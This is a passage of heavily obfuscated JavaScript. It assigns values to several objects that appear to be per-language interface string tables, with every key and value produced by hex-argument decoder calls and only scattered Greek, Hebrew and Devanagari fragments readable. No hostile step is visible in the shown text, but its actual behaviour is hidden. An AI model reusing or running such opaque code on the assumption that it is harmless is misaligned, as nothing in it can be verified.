0x1321,0x1bee)+_0x1bd63c(0x3de,0x7b8,0x986,0xc26,0xb12)+_0x166421(0x1a29,0x19a6,0x20ab,0x1d4f,0x19f2)+_0xeecf50(0x21aa,0xa99,0x1467,0x17b1,0x101a)+_0x1bd63c(0x196f,0x1b17,0x1dca,0xe9b,0x1046)+_0x35515c(0x1b,0x1464,0x1a0,0x8b7,0x1a9)+_0x166421(0x240e,0x2a72,0x11b5,0x1e83,0x1ca3)+_0xeecf50(0x89a,0xe91,0x171e,0x93a,0xde3)+_0x3e7778(0x68f,0x350,-0x791,0xd93,0xb8f)+_0x35515c(0x1ad7,0x25e9,0x13e9,0x184a,0xb73)+_0xeecf50(0x1743,0xe20,0xc4f,0xa83,0x166f)+_0x1bd63c(-0x189,0x751,0x1236,0xf16,0xa4d)+_0x166421(0x897,0xb3e,0x1b45,0x1265,0x1ef1)+_0xeecf50(0x8fc,0x12a6,0xd42,0xefe,0x16aa)+_0xeecf50(-0x39c,0x1698,-0x329,0x870,-0x471)+_0x3e7778(0x13ce,0xece,0x16fe,0x1afb,0x7c4)+_0xeecf50(0x16eb,0x1cc0,0x182a,0x1247,0x1452)+_0xeecf50(0xf1a,0x1da2,0x15c4,0x1c82,0x29bd)+_0xeecf50(0x292,0x7fb,0x245,0x100f,0xaf2)+_0x166421(0x106b,0x1738,0x2941,0x1bdb,0x2064)+_0xeecf50(0x1244,0x928,0xb0,0xc18,0x12b8)+_0x3e7778(0x597,-0x2a,0x4cf,-0x628,0xae6)+_0x3e7778(0xf53,0x830,0x70b,0x14c3,0x1241)+_0x166421(0x145d,0x27c,0x11c2,0xb59,0x84a)+_0x166421(0x96c,0xd28,0x1775,0x12cc,0xe69)+_0x35515c(0x1a7e,0x148e,0x2023,0x1c69,0x25d9)+_0x35515c(0x19b3,0x339,0x1511,0xcb9,0xdbd)+_0x1bd63c(0xc91,0x847,0xd7,0xc59,0x49e),_0x43ce07[_0x1bd63c(0x112b,-0xc9,0xf35,0x1489,0x90b)]=_0xeecf50(0x2d9,0x43f,0x4a2,0x24e,0xce)+'τε',_0x43ce07[_0xeecf50(0x10f5,0x78e,0x1be7,0xd90,0xf6a)+_0x1bd63c(-0x85f,-0x87a,0x6c1,-0xcc6,-0x53)]=_0x35515c(0x2185,0x20b2,0x1285,0x19d6,0x1f7c)+_0x1bd63c(0x765,0x985,0x7d8,-0x2c7,0x63a)+_0xeecf50(0x207a,0xd7b,0x1393,0x148f,0x21b1)+_0x166421(-0x63d,0x1064,0x267,0x3ab,0x2be)+_0x35515c(0x2958,0x22d8,0x26e1,0x1c06,0x1bd1)+_0x3e7778(0x187d,0xd4b,0xa58,0x1723,0x13ff)+_0x166421(0x1310,0x382,-0x2b5,0x633,-0x1f2),_0x43ce07[_0xeecf50(0xdf0,0xcd8,-0x2ca,0xa44,0x668)+_0x1bd63c(0x1b43,0x589,0xb5b,0x1c30,0x1335)]=_0x35515c(0xbec,-0xab2,0xf17,0x348,-0x6a1)+_0x3e7778(0xd2a,0x18f3,0x13b2,0x195,0xe5e)+_0x1bd63c(0x23a4,0x1321,0x1c8a,0x158f,0x1531)+_0x3e7778(0x7f1,0x1137,0xdfe,0x117d,0x33b),_0x43ce07[_0x35515c(0x19bb,0x636,0x70f,0xf3e,0x1d3e)+'y']=_0x3e7778(0x18c1,0x25b6,0x17dd,0x245f,0x1506)+_0xeecf50(0x16a5,-0x1dd,0x565,0xbb7,0x44a)+_0x166421(-0x6e1,0xe0f,0x87f,0x6e9,0x115)+_0xeecf50(0x2b7,0x1488,0x150c,0xdbd,0x497);var _0x42444b={};_0x42444b[_0xeecf50(0x5cc,0x8a6,0xf32,0x932,0xd24)+'e']=!![],_0x42444b[_0x3e7778(0x1128,0x9f7,0x12e6,0xbe2,0xeea)]=_0x166421(0x1ef6,0x1eb6,0x1e38,0x13c3,0x14a4)+_0x1bd63c(0x1df4,0x1f7d,0x203c,0x2410,0x1708),_0x42444b[_0x1bd63c(-0x7e3,-0x210,-0x178,0x5b8,0x1f7)+_0x1bd63c(0x2d7,0x152c,-0xc5,-0xe9,0xadc)+'mp']=_0x1bd63c(0x4b4,0x1659,-0x247,0x152e,0xa23)+_0x3e7778(0x7bc,-0x2d5,0x1541,-0x2a0,0x8f5)+_0x35515c(0x2483,0x11ff,0xd45,0x16ad,0x1de9)+_0x35515c(0xdc2,-0x909,-0x9e5,0x35a,0xc36)+_0x3e7778(0x8bc,0xf9a,0x46a,0xad3,0xc01)+_0x166421(0x1038,0x1b2d,0x90f,0x1684,0x1143)+_0x1bd63c(0xa14,0x9f0,-0x4e,0x79,0x4ba)+_0x1bd63c(0x56b,0x116b,0x5d2,0x3d5,0xd01)+_0x1bd63c(0x1d11,0x1431,0x203e,0x1b79,0x1b9d)+'.',_0x42444b[_0x166421(0xea8,0xae4,0x1aeb,0x12de,0x13df)+_0xeecf50(0x17e1,-0x1d1,0x175b,0x9ae,0x12be)]=_0x1bd63c(0x593,0x50f,0x159b,0x6e0,0x886)+_0x35515c(0xf26,0x1106,0x1cc7,0x16ec,0x1616)+_0xeecf50(0x19d3,0x1b1d,0x100d,0xf8e,0xf3c)+_0x166421(0x23e6,0x19c8,0x1efb,0x1caf,0x1bb4)+_0x1bd63c(0xded,-0x8b0,-0xa29,0x746,0x19c)+_0x166421(0x1084,0xee4,0x12b5,0x1b40,0x2966)+_0x166421(0x7e3,-0x5c6,0xf90,0x731,-0x56b)+_0x1bd63c(0xf44,0x92a,0xdeb,0x1340,0x1453)+_0x3e7778(0x1af9,0x147b,0x17a0,0x1b80,0x2359)+'.',_0x42444b[_0x35515c(-0x4ed,-0x51b,0xc86,0x42a,0x1112)+'um']=_0x35515c(0x191e,0x3bc,0x1112,0xc56,0x1609)+_0x1bd63c(-0x624,0xaf5,0xccb,0x1125,0x301)+_0x3e7778(0x1935,0x255b,0x214c,0x244c,0x261b)+_0x1bd63c(0x113e,0x55e,0xb1b,0x66c,0xa54),_0x42444b[_0x166421(0x10dd,0x1306,0x1aa8,0xc67,0xe1b)]=_0x35515c(0x1e4,0x1cc,0x1205,0xb2b,0x8c1)+'..',_0x42444b[_0x166421(-0x3ff,0xabf,-0x56e,0x6b8,0xe94)+'cy']=_0x35515c(0x1f3,0x370,0xc72,0xf55,0xdc8)+'ת',_0x42444b[_0x166421(-0x1e0,0x28a,0x43d,0x42f,0xb31)]=_0x3e7778(0x947,0x1ef,-0x423,0x1083,0x1720),_0x42444b[_0xeecf50(-0x6d2,-0x6c5,0xf9d,0x630,0xe51)]=_0x3e7778(0x9af,0x142,0x371,0x395,0x164b)+_0x166421(0x243c,0x283a,0x24af,0x1d77,0x11b5),_0x42444b['cf']=_0x3e7778(0x17b0,0x2598,0x127b,0x1e31,0x190f)+_0xeecf50(0x620,0x340,0x42b,0x9c4,0x14ca),_0x42444b[_0x1bd63c(0x81d,-0x30f,-0x8e0,0xf35,0x242)+'r']=_0x3e7778(0x1b44,0x28ff,0x1038,0x26ea,0xd7e)+_0x166421(0x16fe,0x1fc0,0xb58,0x18fc,0x124f)+_0xeecf50(0xebf,0x2370,0x1b2e,0x19c4,0x1f9c)+_0xeecf50(0x1d5b,0x1f4c,0xd28,0x1390,0xe2d)+'\x20',_0x42444b[_0xeecf50(0x368,0x102a,-0x305,0x284,0xc0a)+_0x35515c(0x10d4,0x1679,0xf2f,0xaf8,0x20a)]=_0x1bd63c(-0x2a1,0x6b8,-0xe5,0x81d,0x5bd)+_0xeecf50(-0x1,0x10c6,0x12eb,0x884,0x1148)+_0x3e7778(0x109e,0x31f,0x15d5,0x83f,0x152d)+_0x166421(0xcac,0x10e4,0xcac,0x1928,0x268c)+_0x35515c(0x1761,0x25b3,0x1b15,0x1abb,0xdb4),_0x42444b[_0xeecf50(0x16a8,0x19b8,0xa1a,0x15ef,0xda2)+_0x166421(0x1024,0x1cc1,0x1a5a,0xe93,0x1ca2)]=_0x35515c(0xa21,0x67a,0xc36,0xb05,-0x35),_0x42444b[_0x1bd63c(0x68b,0x47b,0x107b,0x13b4,0x7dd)]=_0x1bd63c(0x1fd,0x634,0x360,0xdb5,0xe0d)+_0x3e7778(0x1d09,0xf63,0x10ab,0x24b6,0x17c3)+_0x1bd63c(0x13f2,0x30b,0x628,0x1539,0xe13)+_0x166421(0x1dec,0x1a7e,0x228c,0x1da1,0x1c51)+_0xeecf50(0x23e,0x815,0x4af,0xb8d,0x16e9),_0x42444b[_0x1bd63c(0x5d5,0x3f0,0x1973,0x43f,0xc57)+'y']=_0x3e7778(0x1e9f,0x2ad7,0x2b7a,0x1d07,0x1e32),_0x42444b[_0x1bd63c(0x43,-0xaa2,0x781,0x2da,0x14b)+_0x3e7778(0xe99,0x1ca0,0xc77,0x787,0xa05)+_0x3e7778(0x66b,0x3d4,-0x15c,0xb8,0xd79)]=_0x3e7778(0xa78,0x1510,0xeed,0x23e,0x1796)+_0x35515c(0x19c,0xf93,0x12bb,0xcc9,0x8dc)+_0x35515c(0x103c,-0x160,0x6f6,0xab6,0xd6f)+_0x35515c(0x14f1,0x168c,0xc05,0x1235,0x630)+_0xeecf50(0xaca,0x11ae,0xb89,0xc1b,0x60a)+_0x3e7778(0x94f,-0x250,-0x123,0xfc7,0x22e)+_0x3e7778(0x4dc,-0x289,0xbd0,0xa2b,0x312)+_0x3e7778(0x1d70,0x1b01,0x1a77,0xf78,0x1f3b)+_0x3e7778(0xba9,0x82e,-0x135,0x1674,-0x10b)+_0x3e7778(0xf3b,0xc1d,0x179b,0x1cf6,0x1765)+_0xeecf50(0x1d6c,0x1d31,0x1c48,0x18a7,0x2114)+_0x3e7778(0x170b,0xb16,0x101b,0x196e,0x23f2)+_0x35515c(0x4b4,0xc16,0x189,0x8e2,-0x35d)+_0x3e7778(0x8ca,-0x4b5,0x23d,0x172a,0x163e)+_0x166421(0xef8,0x1c48,0x22ec,0x1979,0x20ba)+_0x35515c(0x24d2,0x20e0,0x19fd,0x17d2,0x1d7e)+_0x166421(0x83,0x13d,0x1040,0x7cf,0x9d0)+_0x35515c(0xc95,-0x85d,0xc26,0x347,0x3b)+_0x35515c(0x1d24,0xf19,0x1fb5,0x15bb,0x1b15)+_0x1bd63c(0xf74,0x1cf0,0x562,0x1798,0x1030)+_0x1bd63c(0x158f,0x1216,0xa46,0xec1,0x734),_0x42444b[_0xeecf50(0x485,0x3f0,0xec6,0xa44,0x575)]=_0x166421(0x134e,0x109b,0x23ed,0x1a4d,0x1b47),_0x42444b[_0xeecf50(0xbcd,0x1a91,0x914,0xd90,0x19ed)+_0x1bd63c(-0x416,0xdec,-0xa0d,-0xa42,-0x53)]=_0xeecf50(-0x223,-0xa52,-0x53,0x1fe,0x3e4)+_0x166421(0xc16,0x706,0x69b,0x48f,0x11fa)+_0xeecf50(0x1642,0x509,0xa68,0x136a,0x812)+'ץ',_0x42444b[_0x166421(0x8b4,0x145d,0x2ea,0xc08,0xa40)+_0xeecf50(0xb9c,0x12e3,0x61c,0x146e,0xb27)]=_0x1bd63c(-0x5fa,-0x503,0x10b0,-0x9c1,0x315)+_0x35515c(0x1880,0x1f61,0xef3,0x180c,0x1930),_0x42444b[_0x3e7778(0x11c6,0xbde,0x6b2,0x1ba9,0x1fbd)+'y']=_0x166421(-0x4,0xfcb,0x927,0xce5,0xdf9)+_0x1bd63c(0x24dd,0x1252,0xdd7,0x24b9,0x16cb)+_0x35515c(0x450,0xf9c,0xef8,0x2b4,-0x27);var _0x54017c={};_0x54017c[_0x1bd63c(0x10a4,0xed9,0x56b,-0x193,0xc6d)]=_0x1bd63c(0x11de,0x1191,0xc3,-0x3d,0xc34)+_0x35515c(-0x835,0x929,0x9ef,0x3cc,-0x6b0)+_0x166421(0xb82,0x43d,0x127a,0xca1,0xd94)+_0x1bd63c(0xf19,0x10a2,0x15be,0x1115,0x12dc)+_0x3e7778(0xf3f,0xaa7,0x4dc,0x15f6,0x224)+'..',_0x54017c[_0x35515c(-0x7bc,0x462,0x1ff,0x42a,-0x332)+_0xeecf50(0x10a9,0x18f9,0xb90,0xc15,0x49)+'mp']=_0x166421(-0x4bf,0x5b8,0x13a1,0x5d5,0xb80)+_0xeecf50(0x14d5,-0x126,0x54a,0xba1,0x937)+_0x1bd63c(0x5d5,0xce6,-0x7d,-0x3f4,0x390)+_0x3e7778(0xe41,0x7a3,0x1c56,0x9a4,0xfd2)+_0x166421(0xb66,0x3a1,0x1126,0x737,0x6ab)+_0x166421(0x11d2,0x12c7,0x1b2b,0x116d,0x936)+_0x166421(-0x4f4,0xa67,0x1571,0x74c,0xf50)+_0x1bd63c(0x1bfb,0x1c8e,0x1825,0x1a87,0x167d)+_0x35515c(0x8bf,0x13ad,0x5dc,0xec2,0x1071)+_0x1bd63c(0x966,0x89f,0x68a,0x90c,0x133d)+_0x1bd63c(-0x120,0xe63,0x1241,0x468,0xc46)+_0x3e7778(0x1f55,0x1c68,0x1fb2,0x2d9a,0x1455),_0x54017c[_0x35515c(0x1e78,0x1511,0xe1c,0x1214,0x1782)+_0x3e7778(0xd30,0x1b74,0x18ad,0x154c,0x5cd)]=_0x3e7778(0xb2a,0x1393,0xda6,0x924,0x530)+_0x1bd63c(0xd7b,0xf07,0x74f,-0x2a1,0x5c5)+_0x1bd63c(0x8a,0x7e8,-0x7c0,-0x8e5,0x2c7)+_0x166421(0x606,0xc45,-0x3f,0x5c9,0xbf)+_0x166421(0x1847,0x12c1,0x1933,0x1d52,0xfb2)+_0xeecf50(0x2274,0xc85,0x25a1,0x1a7b,0x1f6c)+_0x35515c(0x14b4,0xcd6,0x4ff,0x1110,0x11d4)+_0x166421(0x1620,0x1454,0x1ae7,0x1983,0x1c08)+_0x166421(0x12c4,0x1b80,0xa8f,0x15d9,0xec3)+_0x3e7778(0x114e,0x10e0,0x3d7,0x1997,0xe13)+_0x35515c(0x9b3,-0xa77,-0x8f0,0x2e9,-0x724)+_0x35515c(0x167d,0x22cc,0x283e,0x1bb2,0xdda)+_0x3e7778(0x14fe,0x15aa,0xdf6,0x72d,0x12c8)+_0x3e7778(0x6ce,0x3e3,0x14c9,-0xb8,-0x366)+_0xeecf50(0x133,0xebe,0x1a0a,0xf1c,0x1065),_0x54017c[_0x166421(0x11a4,-0x811,0x4e6,0x4f4,0x10b6)+'um']=_0x3e7778(0x1b21,0x18d1,0x2215,0x1f63,0x1bec)+_0x35515c(0x25f4,0x1078,0x1ab8,0x1b21,0x1404)+_0x166421(0x249,0x1753,0xcb8,0xf35,0xe60)+_0x3e7778(0x17c4,0x22bc,0xb2a,0x23d3,0x96f)+_0x166421(0x1dfc,0x1306,0x25b5,0x1a12,0x2440)+_0x1bd63c(0x34a,0xe90,0x115,0x6a4,0x436),_0x54017c[_0xeecf50(0x1906,0x649,0x1328,0xaa3,0xbc2)]=_0xeecf50(0x150b,0xaca,0x20f9,0x179f,0x1d5f)+_0x35515c(0x2944,0xcfa,0x20cf,0x1b21,0x1ba4)+_0x3e7778(0x1b9f,0x2772,0x1ecc,0x16e9,0x1c01)+_0x35515c(0x9a3,-0x6f1,-0x2f2,0x39a,0xc2f),_0x54017c[_0x3e7778(0x876,0xdf2,0xb60,0x6f7,0x1228)+'cy']=_0x3e7778(0x13d1,0xd5c,0xd3a,0xb87,0x116d)+_0x35515c(0x1732,0x6d2,0x1533,0x131a,0x1f85),_0x54017c[_0x166421(0x400,0x1227,0xb3b,0x42f,0x58d)]=_0x35515c(0x348,-0x3f4,-0xa0d,0x179,-0xad2)+'ं',_0x54017c[_0xeecf50(0x6ec,0x3ed,0x7c9,0x630,0x854)]=_0x166421(0x1005,0x10e6,-0xa4,0x7f1,0x853)+_0xeecf50(0x1f18,0x2365,0x1f67,0x1bb3,0x1ade),_0x54017c['cf']=_0x166421(0x1ed3,0x1b81,0x2210,0x15f2,0xfeb)+_0x1bd63c(0xc3b,0x14b8,0x2cd,0xa6f,0x88b),_0x54017c[_0x35515c(-0x199,0x1065,0x1bb,0x475,0xd4a)+'r']=_0x35515c(0x20d9,0x2836,0x23db,0x1c26,0xf89)+_0x35515c(0x1380,0x1581,0x1920,0x173d,0xe8c)+_0x35515c(0xd4f,0xaf6,0x1123,0xb53,0x19b)+_0xeecf50(0xdfd,0xee2,0x11a8,0xb0a,0x8c)+_0x3e7778(0x1fe7,0x27ae,0x192e,0x1fd2,0x2e4d)+_0xeecf50(0x4d3,0x548,0xadd,0xd18,-0x3f)+'षा',_0x54017c[_0x1bd63c(0x1fb,-0xaa8,0xb6f,-0x3f3,0x14b)+_0x1bd63c(0x1297,0x1384,0x61a,0x1071,0x8c5)]=_0x166421(0x17ff,0x236d,0x27f6,0x1cc3,0x1d40)+_0x35515c(0xa39,0x11b1,0xeb,0x5a0,-0x863)+_0x166421(0x983,0x1ff1,0x227e,0x15c7,0x1dd4)+_0xeecf50(0x1d0a,0x1177,0x657,0x12e5,0x17d6)+_0x35515c(0xc07,0x244c,0x21d8,0x184b,0x1bbc)+_0x166421(0x189d,0x1ad9,0xb6c,0x146e,0x1874),_0x54017c[_0x166421(0xd78,0x144d,0x1f80,0x17b3,0x2461)+_0xeecf50(0x50a,0x181d,0x7ce,0xccf,0x16cc)]=_0xeecf50(0x2444,0x1d8f,0xcd3,0x1799,0x16f9)+'्ड',_0x54017c[_0xeecf50(-0x56,0x12cc,0x1223,0x916,-0x2ef)]=_0x3e7778(0x152a,0x8f8,0xa58,0x22b4,0x1883)+_0x35515c(0x2253,0x1de3,0x2368,0x1ae3,0x26b1)+_0xeecf50(0x145b,0xcea,0xdd3,0x901,0x15c4)+_0x35515c(0x1660,0x1657,-0x171,0xcca,0x372)+_0x1bd63c(0xf7b,0xb1,0xdae,0xee7,0xc13)+_0x35515c(0x1a,-0x562,-0x632,0x1b4,0x676)+_0x3e7778(0x1e95,0x1388,0x1cd8,0x1f9c,0x13b3)+_0x1bd63c(0x8a1,0x677,0x1994,0x10d6,0xba8)+'ं',_0x54017c[_0x1bd63c(0x8b0,0x995,0xb94,-0x94,0xc57)+'y']=_0xeecf50(0x20f7,0x2480,0x231a,0x17f6,0x1b9a)+_0x166421(0x1ed4,0x15ee,0x1e4d,0x1b9d,0x1915)+_0x1bd63c(0x127f,0x104f,0x1503,0x18e2,0x13bb),_0x54017c[_0xeecf50(0x37b,0x579,0x647,0x284,0x8e9)+_0x35515c(0xb81,0x186e,0x13bc,0xc11,-0x10f)+_0xeecf50(-0x898,0xb02,0x41c,0x2e9,0x1de)]=_0x35515c(0x271,0xd3f,0x1160,0x66a,-0x35c)+_0x35515c(0x2cf,0x518,0xe70,0xa6a,0x1187)+_0x35515c(0xd5b,0xcf9,0x744,0xe89,0x1a62)+_0xeecf50(-0x418,0x91f,0x1472,0x626,-0x197)+_0x35515c(0x24f5,0x1d24,0x230d,0x1990,0xf05)+_0x1bd63c(-0x183,0xd90,0x21a,-0x522,-0xd7)+_0x1bd63c(0xdc0,0xd60,0x16e,-0x76d,0x565)+_0xeecf50(0x117b,0x239e,0x2350,0x18e1,0x192c)+_0x35515c(0x49a,0x2ea,0x443,0xda6,0x1695)+_0x3e7778(0x8d6,-0x302,0xc1f,0x3c0,0xe3a)+_0x3e7778(0x1f44,0x1e77,0x1553,0x139a,0x1eb1)+_0xeecf50(0x1ffc,0x1c26,0x223d,0x1742,0x992)+_0x1bd63c(-0x64,-0x8b6,-0xad5,0x5d7,0x2db)+_0x35515c(-0x382,-0x145,0x2d,0x945,0x12ab)+_0x3e7778(0x1a3a,0x1fd8,0x15cf,0xf6c,0x25c9)+_0x1bd63c(0x1ccf,0xa41,0x1d38,0x1f9b,0x177c)+_0xeecf50(0x381,0x1115,0x886,0x104e,0x8bf)+_0xeecf50(0xa44,0x1d8c,0x10d4,0x1319,0x20a7)+_0xeecf50(0xe9f,0x1581,-0x25f,0x964,0x7e4)+_0x3e7778(0x1816,0xec0,0x1da5,0xa86,0x128f)+_0x35515c(0x1f8f,0x1a89,0x1c73,0x124f,0xe51)+_0x1bd63c(0x11e2,0xe43,0x2a9,-0x90e,0x4b2)+_0x3e7778(0x193d,0x13db,0xdf7,0x1e31,0x209c)+_0x1bd63c(0x145f,0x370,0x350,0x168a,0x108a)+_0x3e7778(0xc87,0x41e,0x9b3,0x19a9,0x166f)+_0xeecf50(0x16c4,0x446,0x695,0x128a,0x1b92)+_0x1bd63c(-0xa11,-0x8e9,-0x414,0x399,0x20)+_0x166421(0xedf,0x1e38,0x18b2,0xfd7,0x77a)+_0xeecf50(0x340,0x1646,0x10c3,0xa47,0x65)+_0x166421(0xd16,-0x37,-0x185,0x9b4,0x1717)+_0x3e7778(0x11c2,0x1329,0x151e,0x136e,0x156e)+_0x1bd63c(0xdc3,0xb7,-0x73,0x4a3,0x427)+_0x166421(-0x9a7,-0x382,0x32a,0x228,-0xaa3)+_0x166421(0x1062,0x1c7a,0x1c00,0xf1c,0x44f)+'।',_0x54017c[_0x35515c(0x1525,0x16ed,0x11ba,0xb3e,0xad1)]=_0x1bd63c(0x1f20,0x225a,0x15d0,0x10c6,0x1866),_0x54017c[_0x1bd63c(0xada,0x52e,0x1979,0x17fe,0xc57)+_0x3e7778(0x468,-0x19e,0x78a,-0x36e,-0xd6)]=_0x166421(0x1a4f,0x1115,0x11f1,0x19ba,0x1a64)+_0x1bd63c(0x16c4,0x7db,0x56,0xdd2,0xd26)+_0x3e7778(0x1a6a,0x1a01,0xddc,0x258e,0xe4f)+_0x1bd63c(-0x9b6,-0x54f,-0x79a,-0x8ba,0x112)+_0x1bd63c(0x1523,0x130f,0x2174,0x1a0d,0x1903),_0x54017c[_0x166421(0x725,0x85d,0xe0f,0xc08,0x1820)+_0x166421(0x166e,0xb1e,0x11d8,0x1632,0x1e9a)]=_0x166421(0x2791,0x268f,0x1dc3,0x1b63,0x1cb6)+_0x166421(0x18a3,0x284b,0x21a6,0x1db5,0x189f)+_0xeecf50(0x23e3,0x1051,0x102c,0x1b88,0x1b9a),_0x54017c[_0x35515c(0x1d06,0x19f6,0x6c1,0xf3e,0xbef)+'y']=_0x35515c(0x1d62,0x1d71,0xe79,0x10fc,0x950)+_0x1bd63c(0x158a,0x8cb,0x1b30,0x137d,0x1660)+_0x3e7778(0x1a29,0x2335,0x26dd,0xff8,0x1356);var _0x4d7d89={};_0x4d7d89[_0x1bd63c(0x9bd,0x654,0x1716,0x172c,0xc6d)]=_0x35515c(0xde5,0x1220,0x5c7,0x1284,0x1da4)+_0xeecf50(0x1351,0xecd,0x27c0,0x1bb1,0x19be)+_0x166421(0x2852,0x2841,0x1623,0x1c81,0xf21)+_0x3e7778(0x1b43,0x19f8,0x2871,0x12f7,0x1352),_0x4d7d89[_0x35515c(0x5e,0x97,-0x3e,0x42a,-0x22a)+_0x3e7778(0xf97,0x1d4d,0xcbf,0x4a2,0x1a70)+'mp']=_0x35515c(-0x582,-0x304,-0x87b,0x4f8,0x116c)+_0x166421(0xff0,0x791,0x1a1,0x521,0x1211)+_0xeecf50(0x1a0e,0x1947,0xffe,0x1b9a,0x14e7)+_0x3e7778(0xee7,0x1546,0xbb,0x9ca,0x559)+_0x35515c(0x1817,0x676,0xdec,0x1176,0x19eb)+_0x35515c(-0x63b,0x9f3,0x1105,0x3d1,0x4ba)+_0x35515c(-0x7d4,0x2ff,0xead,0x368,0xbd7)+_0x1bd63c(0xa9f,0x1f38,0xeb4,0x16d7,0x1606)+_0x166421(0x18f2,0x2384,0x10c7,0x1eb0,0x1740)+_0x35515c(0x19fc,0x1178,0xa39,0xe6c,0x1c36)+_0x35515c(0x1733,0x7a3,0x19ef,0x1103,0x1b70)+_0x1bd63c(0xff3,0x174f,0x1246,0x1e9f,0x1611)+_0x35515c(0xc53,0x12b0,0x3e1,0xf07,0xddc)+_0x35515c(0x845,0xc4b,0x1946,0xf82,0x831)+_0x1bd63c(0x347,0x143d,0x1b12,0xa1c,0xde5)+_0x35515c(0x23f4,0x26db,0xedd,0x1be4,0x1af1),_0x4d7d89[_0x166421(0x2093,0x4bd,0x1010,0x12de,0x1ef4)+_0xeecf50(0x1ac,0x11e8,0x52b,0x9ae,-0xa7)]=_0x1bd63c(0x1c79,0x1445,0x21a7,0x1bb8,0x1ae4)+_0x3e7778(0xe8d,0x1cb3,0x14e8,0x790,0x5bb)+_0xeecf50(0x520,0x2be,0x24b,0x9a6,0xc7e)+_0x35515c(0x11c4,0x130b,0x491,0x9b4,0x179f)+_0x3e7778(0xc0b,0x664,0x1204,0x141d,0x14ab)+_0x166421(0xe73,0x1052,0x1254,0xb09,0x18ac)+_0xeecf50(-0x582,0x5a9,0x582,0x447,-0x20)+_0xeecf50(0xa6,0x4b1,-0x54,0xcf6,-0x2f)+_0xeecf50(0x1bc3,0x1737,0x986,0x1619,0x167f)+_0x35515c(0x13c9,0x1e98,0x22fc,0x1ca8,0x200d)+_0x1bd63c(0xe66,0x15cc,0x5e0,-0xf8,0xa9b)+_0xeecf50(0x1a94,0x11c5,0xce9,0x12c3,0xc95),_0x4d7d89[_0x166421(-0x58a,0x1e2,0xbe8,0x4f4,0x890)+'um']=_0x35515c(0x162e,0xc27,0x1392,0x19cb,0x2767)+_0x166421(0x3e3,0xe25,-0x3b,0xc7b,0x101d)+_0xeecf50(0xf27,0x1f24,0x1952,0x11a1,0x1505)+_0x3e7778(0x174f,0x13ab,0x21ec,0x209b,0xd6f)+_0x3e7778(0xc31,0x19af,0x1960,0x3f1,0x1010)+_0x1bd63c(0x16dd,0x842,0x15cc,0x187a,0xe58)+_0x166421(0x6c,-0x456,0x28f,0x88c,0x1360),_0x4d7d89[_0x166421(-0xaf,0xe45,0x1245,0xc67,-0x68)]=_0x35515c(0x79c,0xb22,-0xdd,0x9db,0xe6d)+_0x1bd63c(0x1a87,0xcbf,0x837,0x1105,0x13d7)+_0x1bd63c(0x870,0x1b7,0xec5,0x484,0xc57)+_0x35515c(0xf51,0x371,0x6a1,0x457,0x109f)+_0x1bd63c(0x9e0,0x2359,0x1202,0x1153,0x1688),_0x4d7d89[_0x3e7778(0x876,0x15d6,0x2b2,0x32c,0xe97)+'cy']=_0x3e7778(0x1ba6,0x1ecb,0x16ac,0x11e6,0x1138)+'si',_0x4d7d89[_0x166421(0x22a,0xd93,0x975,0x42f,-0x8dc)]=_0xeecf50(0x1187,0xe08,-0x6dc,0x39c,0x5f5)+'t',_0x4d7d89[_0x35515c(-0x701,-0x273,0x179,0x72a,0x7e9)]=_0xeecf50(0xf24,0x138a,0x14e,0x62d,0xbb8)+_0x166421(0x2a7f,0x15fe,0x1b57,0x1d77,0x1982),_0x4d7d89['cf']=_0xeecf50(0xe71,0xe39,0x14ad,0x142e,0x1635)+_0x35515c(0x134f,0x11f2,0x1402,0xabe,0x46f),_0x4d7d89[_0x3e7778(0x6fd,0x1425,0xc79,0x1392,0x12af)+'r']=_0x166421(0x1d96,0x1993,0x20b7,0x1ad1,0x1981)+_0x35515c(0x451,0x3d8,0x111b,0xdc6,0x195f)+_0x166421(0x23d,0x560,0x2fc,0xf2a,0x902)+_0xeecf50(0x19e3,0x1c45,0x700,0x153a,0x1c70)+_0xeecf50(0xaa4,0x529,0xff7,0x367,0x41a)+'h\x20',_0x4d7d89[_0x35515c(-0x1ad,0xb49,-0x996,0x37e,0xaeb)+_0xeecf50(-0x105,0x10f1,0x967,0x9fe,0x1440)]=_0x1bd63c(0x3f3,0x658,0x22f,0x601,0x197)+_0xeecf50(0x1694,0x2c9,0x12c0,0x8e0,0x4d1)+_0x1bd63c(-0xa93,0x7a5,0xc5,-0x7bc,0x2ee)+_0x3e7778(0x1b23,0x2784,0x2168,0x2230,0x179e)+_0x166421(0x18b8,0xcef,0x196b,0x18e9,0x158f)+_0x3e7778(0x701,0x68a,-0x6d1,0x1387,0xb09)+_0xeecf50(0xe98,0xc05,0x2204,0x1756,0x2212)+_0x1bd63c(0xd51,0x1985,0x1a9f,0x1458,0x1941)+'n',_0x4d7d89[_0x35515c(0x1654,0x17e8,0x1dcf,0x16e9,0x240e)+_0x35515c(0x5e,0x775,0x11ef,0xdc9,-0x9f)]=_0xeecf50(0x1563,0x1792,0x1281,0x15ef,0x19fd)+_0xeecf50(0xdd4,0x1386,0xdb9,0xccf,0x5c2),_0x4d7d89[_0x35515c(0x7ef,0xac6,0x16cb,0xa10,-0x297)]=_0x3e7778(0x624,0x951,0x286,0xaca,-0x78c)+_0x3e7778(0x1da4,0xfbe,0x27c9,0x1c21,0x2587)+_0x3e7778(0x206d,0x2384,0x1276,0x1c55,0x17c6)+_0x166421(0x38d,0x427,-0x580,0x50e,-0x5ac)+_0x35515c(-0xa80,0x292,0xaba,0x279,0x5d7)+_0x35515c(0x59a,0x1491,0x8bf,0xd9d,0x1598)+_0x166421(0x1e3c,0xd26,0x1cd8,0x16d4,0x21d7)+_0x35515c(0x2084,0x13f9,0x19c9,0x16d9,0x1673),_0x4d7d89[_0x166421(0xa9b,0x2e8,0x1b48,0xf54,0xcb8)+'y']=_0x35515c(-0x75e,0x5d2,0x916,0x4f8,0x507)+_0x166421(0xa6b,-0x69f,-0x265,0x521,-0x16e),_0x4d7d89[_0x3e7778(0x606,0x12e8,0x144a,-0x669,-0x10a)+_0x35515c(0x1494,0xb26,0x7f4,0xc11,0xf13)+_0x3e7778(0x66b,0x103e,0x19f,-0x196,-0x1be)]=_0x3e7778(0x652,0x11de,0x737,-0x773,0x875)+_0x3e7778(0xc62,0x13b1,-0x61,0x1721,0x18a7)+_0x35515c(0x1571,0x2075,0x1927,0x1cd1,0x1918)+_0x35515c(-0x3ef,-0x47c,0x3a0,0x4ab,0x1031)+_0x1bd63c(0x2183,0xbc7,0x189f,0x224c,0x1704)+_0xeecf50(0x1132,0xf8d,0x1632,0xfd5,0x1c97)+_0x3e7778(0x5ba,0x7dd,0xd3d,0x112e,0x1b0)+_0xeecf50(0x902,0